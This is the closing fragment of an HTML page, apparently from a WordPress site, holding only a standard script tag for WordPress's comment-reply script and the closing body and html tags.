<script type='text/javascript' src='http://regardingtheplan.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
	</body>
</html>